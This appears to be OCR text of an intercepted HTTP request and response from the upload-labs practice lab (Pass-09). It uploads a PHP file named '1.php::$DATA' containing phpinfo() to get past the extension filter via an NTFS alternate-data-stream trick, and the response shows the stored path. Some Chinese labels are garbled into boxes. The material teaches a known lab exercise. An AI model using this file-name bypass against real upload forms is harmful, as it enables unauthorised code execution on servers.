 请求
美化 Raw Hex \n
1 POST /Pass-09/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------41634075425133385992490445188
8 Content-Length: 378
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41634075425133385992490445188
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------41634075425133385992490445188
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------41634075425133385992490445188--
24
响应
美化 Raw Hex 页面渲染 \n
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202307160004185100.php::$data" width=
"250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">